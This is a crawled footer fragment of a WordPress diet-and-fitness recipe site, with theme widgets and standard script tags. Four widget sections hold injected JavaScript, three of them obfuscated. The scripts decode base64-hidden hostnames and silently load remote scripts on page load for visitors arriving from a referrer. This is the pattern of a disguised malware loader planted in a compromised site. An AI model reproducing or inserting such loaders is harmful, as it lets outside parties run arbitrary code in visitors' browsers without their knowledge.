	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="block-2" class="widget widget_block"><!-- 3dba0b4e6cd7a1c2c8dd33c30c8d3cd4 --></section><section id="block-3" class="widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                    				<div class="col">
    				   <section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    				</div>
                                </div>
    		</div>
    	</div>
            <div class="footer-bottom">
        <div class="container">
            <div class="site-info">            
            <span class="copyright">&copy; Copyright 2026 <a href="https://www.dietfitnessforall.com/">Diet &amp; Fitness for All</a>. All Rights Reserved. </span> Spicy Recipe | Developed By <a href="https://blossomthemes.com/wordpress-themes/spicy-recipe/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                
            </div>
            <div class="footer-menu">
                    <nav class="footer-navigation">
            </nav>
                </div>
            <button class="back-to-top">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M6.101 359.293L25.9 379.092c4.686 4.686 12.284 4.686 16.971 0L224 198.393l181.13 180.698c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 132.908c-4.686-4.686-12.284-4.686-16.971 0L6.101 342.322c-4.687 4.687-4.687 12.285 0 16.971z"></path>
                </svg>
            </button><!-- .back-to-top -->
        </div>
    </div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spicy-recipe/*","/wp-content/themes/cookery-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spicy-recipe-js-extra">
/* <![CDATA[ */
var spicy_recipe_data = {"rtl":"","loop":"1","auto":"1"};
//# sourceURL=spicy-recipe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/spicy-recipe/js/custom.js?ver=1.0.3" id="spicy-recipe-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="cookery-lite-js-extra">
/* <![CDATA[ */
var cookery_lite_data = {"rtl":"","auto":"1","loop":"1","ajax_url":"https://www.dietfitnessforall.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookery-lite-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/custom.min.js?ver=1.0.3" id="cookery-lite-js"></script>
<script type="text/javascript" src="https://www.dietfitnessforall.com/wp-content/themes/cookery-lite/js/modal-accessibility.min.js?ver=1.0.3" id="cookery-lite-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dietfitnessforall.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dietfitnessforall.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16ce7a0f5bb1bb',t:'MTc2ODk5ODQ1NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="68PXlMUT7FJJkuqTqZmgcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998457928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>